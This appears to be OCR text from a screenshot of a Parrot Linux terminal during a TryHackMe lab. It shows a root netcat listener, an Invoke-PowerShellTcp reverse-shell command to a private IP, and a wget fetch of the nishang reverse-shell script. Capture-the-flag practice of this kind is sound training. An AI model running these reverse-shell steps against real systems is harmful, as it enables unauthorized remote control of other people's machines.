 Applications Places System Sun Aug 16, 20:10
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 485234 bytes 356967395 (340.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 692794 bytes 85281979 (81.3 MiB)
TX errors 0 dropped 101 overruns 0 carrier 0 collisions 0
[d3crypt@parrot]─[~/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
$nc -lvp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
[✗]─[d3crypt@parrot]─[~/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
$su
Password:
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
#nc -lvp 443
listening on [any] 443 ...
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
^C
[✗]─[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
#cd ../retro/ ; wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2020-08-16 20:09:49-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.180.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.180.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[===================================================================================>] 4.24K --.-KB/s in 0s
2020-08-16 20:09:49 (55.9 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#ls
Invoke-PowerShellTcp.ps1 pass.txt
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/retro]
#mv Invoke-PowerShellTcp.ps1 shell.
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] Mozilla Firefox